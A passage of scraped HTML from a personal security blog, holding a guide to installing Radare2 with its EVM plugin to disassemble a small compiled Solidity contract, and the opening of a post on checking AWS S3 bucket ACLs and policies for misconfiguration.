false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> 
    </div>
  </div>
</footer>
<div class="footer"></div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="https://oliverhough.cloud/js/docs.min.js"></script>
<script src="https://oliverhough.cloud/js/main.js"></script>

<script src="https://oliverhough.cloud/js/ie10-viewport-bug-workaround.js"></script>


    
  </body>
</html>
</file>


<file: blog/radare2-and-evm-bytecode/index.html>
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="map[]" />
    <script type="text/javascript"> var _iub = _iub || []; _iub.csConfiguration = {"lang":"en","siteId":1309409,"consentOnScroll":false,"enableRemoteConsent":true,"cookiePolicyId":71698487}; </script><script type="text/javascript" src="//cdn.iubenda.com/cookie_solution/safemode/iubenda_cs.js" charset="UTF-8" async></script> 
    
    <link rel="shortcut icon" type="image/x-icon" href="https://oliverhough.cloud/img/favicon.ico">
    <title>Radare2 and EVM Bytecode</title>
    <meta name="generator" content="Hugo 0.36" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud/css/main.css" />
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud//css/fork-awesome.min.css" />
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,400,200bold,400old" />
    
    <!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
			<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120604141-1', 'auto');
ga('send', 'pageview');
</script>

    <meta name="twitter:site" content="@olihough86">
    <meta name="twitter:creator" content="@olihough86">
    
    <meta name="twitter:description" content="Introduction In this short guide I&rsquo;m going to show you how to add support to Radare2 for EVM ASM (Ethereum Virtual Machine Assembly) so you can start reverse engineering Ethereum smart contracts. This guide is written specifically with Ubuntu Bionic in mind so package names / package managers for other Linux flavors will differ.
Requirements  Ubuntu server or desktop is fine. sudo or root access  Installing Radare2 &#43; The EVM Plugin It is always recommended to install Radare2 from Git instead of using your package manager as Radare2 is updated very quickly." />
    <meta name="twitter:title" content="Radare2 and EVM Bytecode" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:image" content="" /> 
    
  </head>

  <body>
    <div id="wrap">

      
      <nav class="navbar navbar-default">
  <div class="container">
    <div class="navbar-header">
      <a class="navbar-brand" href="https://oliverhough.cloud/"><i class="fa fa-home"></i></a>
    </div>
    <div id="navbar">
      <ul class="nav navbar-nav navbar-right">
      
        
        <li><a href="/blog/"><i class='fa fa-pencil-square-o '></i>  BLOG</a></li>
        
        <li><a href="/writeups/"><i class='fa fa-pencil '></i>  WRITEUPS</a></li>
        
        <li><a href="/public_key.txt"><i class='fa fa-key-modern'></i>  PGP KEY</a></li>
        
        <li><a href="https://www.amazon.es/hz/wishlist/ls/1CN11PEWFIXSJ"><i class='fa fa-amazon'></i>  AMAZON WISHLIST</a></li>
        
        <li><a href="https://www.patreon.com/olihough86"><i class='fa fa-patreon '></i>  PATREON</a></li>
        
        <li><a href="https://paypal.me/olihough86"><i class='fa fa-paypal '></i>  PAYPAL</a></li>
        
      
      </ul>
    </div>
  </div>
</nav>

      
      <div class="container">
        <div class="blog-post">
          <h3>
            <strong><a href="https://oliverhough.cloud/blog/radare2-and-evm-bytecode/">Radare2 and EVM Bytecode</a></strong>
          </h3>
        </div>
        <div class="blog-title">
          <h4>
          October 23, 2018
            &nbsp;&nbsp;
            
          </h4>
        </div>
        <div class="panel panel-default">
          <div class="panel-body">
            <div class="blogpost">
              

<h2 id="introduction">Introduction</h2>

<p>In this short guide I&rsquo;m going to show you how to add support to Radare2 for EVM ASM (Ethereum Virtual Machine Assembly) so you can start reverse engineering Ethereum smart contracts. This guide is written specifically with Ubuntu Bionic in mind so package names / package managers for other Linux flavors will differ.</p>

<h2 id="requirements">Requirements</h2>

<ul>
<li>Ubuntu server or desktop is fine.</li>
<li>sudo or root access</li>
</ul>

<h2 id="installing-radare2-the-evm-plugin">Installing Radare2 + The EVM Plugin</h2>

<p>It is always recommended to install Radare2 from Git instead of using your package manager as Radare2 is updated very quickly. There is a joke that if your clone is 1 hour old then it is already out of date.</p>

<pre><code>sudo apt-install build-essential git pkg-config
</code></pre>

<p>The above packages should be enough to get everything compiled and installed, next we clone the Radare2 repo from git and change to the new radare2/sys directory</p>

<pre><code>git clone https://github.com/radare/radare2.git
cd radare2/sys
</code></pre>

<p>There is a handy install script that will deal with the install for you, it also will deal with updating so you don&rsquo;t need to clone the repo again.</p>

<pre><code>sudo ./install.sh
</code></pre>

<p>Once this has finished you have radare2 installed! Easy right? Change back to your home directory with</p>

<pre><code>cd ~/
</code></pre>

<p>Now we are ready to install the EVM plugin. This does not come by default as it requires 3rd party packages which goes against the Radare2 release plan, it was moved to the radre2-extras repo which can be accessed with the r2pm tool. First we need to install a couple of extra packages</p>

<pre><code>sudo apt install libjansson-dev curl4-openssl-dev
</code></pre>

<p>Now we can update r2pm and install the EVM plugin</p>

<pre><code>r2pm update
r2pm install evm
</code></pre>

<p>This will download and compile the EVM plugin which will now be available to use in Radare2</p>

<h2 id="trying-out-the-plugin">Trying out the plugin</h2>

<p>We can test out the EVM plugin by compiling a small example Solidity binary and opening it up in radre2. First you will need to install the Solidity compiler</p>

<pre><code>sudo add-apt-repository ppa:ethereum/ethereum
sudo apt-get update
sudo apt-get install solc
</code></pre>

<p>Next create example1.sol with the follwing usless code</p>

<pre><code>pragma solidity ^0.4.25;

contract Example1 {
    uint a = 0;

    function setA(uint b) {
        a = b + 0x42;
    }
}
</code></pre>

<p>and then compile it to EVM bytecode</p>

<pre><code>solc ./example1.sol --bin-runtime -o ./out/
</code></pre>

<p>solc will output the bytecode in hex rather than binary as this is how it is stored on the Ethereum blockchain, we need to covert it to binary with rax2</p>

<pre><code>rax2 -s &lt; ./out/Example1.bin-runtime &gt; ./out/Example1.bin-runtime.bin
</code></pre>

<p>Now finally we can open it with radre2</p>

<pre><code>r2 -a evm ./out/Example1.bin-runtime.bin
</code></pre>

              <hr>
              <div class="related-posts">
                <h5>Related Posts</h5>
                
              </div>
            </div>
          </div>
          <hr>
        </div>
      </div>
      
    </div>

    
    <footer>
  <div id="footer">
    <div class="container">
      <p class="text-muted">&copy; All rights reserved. Powered by <a href="https://gohugo.io/">Hugo</a> and
      <a href="http://www.github.com/nurlansu/hugo-sustain/">sustain</a> with ♥</p>
      <a href="https://www.iubenda.com/privacy-policy/71698487" class="iubenda-white iubenda-embed " title="Privacy Policy">Privacy Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> <a href="https://www.iubenda.com/privacy-policy/71698487/cookie-policy" class="iubenda-white iubenda-embed " title="Cookie Policy">Cookie Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> 
    </div>
  </div>
</footer>
<div class="footer"></div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="https://oliverhough.cloud/js/docs.min.js"></script>
<script src="https://oliverhough.cloud/js/main.js"></script>

<script src="https://oliverhough.cloud/js/ie10-viewport-bug-workaround.js"></script>


    
  </body>
</html>
</file>


<file: blog/using-aws-bucket-policies/index.html>
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="map[]" />
    
    <link rel="shortcut icon" type="image/x-icon" href="https://oliverhough.cloud/img/favicon.ico">
    <title>Using AWS s3 Bucket Policies</title>
    <meta name="generator" content="Hugo 0.36" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud/css/main.css" />
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud//css/fork-awesome.min.css" />
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,400,200bold,400old" />
    
    <!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
			<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120604141-1', 'auto');
ga('send', 'pageview');
</script>

  </head>

  <body>
    <div id="wrap">

      
      <nav class="navbar navbar-default">
  <div class="container">
    <div class="navbar-header">
      <a class="navbar-brand" href="https://oliverhough.cloud/"><i class="fa fa-home"></i></a>
    </div>
    <div id="navbar">
      <ul class="nav navbar-nav navbar-right">
      
        
        <li><a href="/blog/">BLOG</a></li>
        
        <li><a href="/public_key.txt">PGP KEY</a></li>
        
        <li><a href="https://www.amazon.es/hz/wishlist/ls/1CN11PEWFIXSJ">AMAZON WISHLIST</a></li>
        
        <li><a href="https://www.patreon.com/olihough86">PATREON</a></li>
        
      
      </ul>
    </div>
  </div>
</nav>

      
      <div class="container">
        <div class="blog-post">
          <h3>
            <strong><a href="https://oliverhough.cloud/blog/using-aws-bucket-policies/">Using AWS s3 Bucket Policies</a></strong>
          </h3>
        </div>
        <div class="blog-title">
          <h4>
          February 26, 2018
            &nbsp;&nbsp;
            
          </h4>
        </div>
        <div class="panel panel-default">
          <div class="panel-body">
            <div class="blogpost">
              

<h2 id="introduction">Introduction</h2>

<p>If you have not been living in a dark disconnected cave for the past year, you may have noticed the growing trend of abusing badly configured Amazon s3 buckets for fun and profit. Using tools like <a href="https://github.com/eth0izzle/bucket-stream">Bucket Stream</a> and <a href="https://github.com/tomdev/teh_s3_bucketeers">Teh S3 Bucketeers</a> for a short time you&rsquo;ll see how bad the situation really is.</p>

<h2 id="check-your-bucket-acl-and-bucket-policy">Check Your Bucket ACL and Bucket Policy</h2>

<p>You can check your bucket ACL using the folowing command ( more info on <a href="https://aws.amazon.com/cli/">AWS CLI</a> )</p>

<p><div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-shell" data-lang="shell">$ aws s3api get-bucket-acl --bucket &lt;bucket name&gt;</code></pre></div>
And your bucket policy with
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-shell" data-lang="shell">$ aws s3api get-bucket-policy --bucket &lt;bucket name&gt;</code></pre></div></p>

<h2 id="spotting-a-bad-acl">Spotting a Bad ACL</h2>

<p>An example ACL that grants READ / WRITE otherwise known as FULL_CONTROL to anyone.</p>

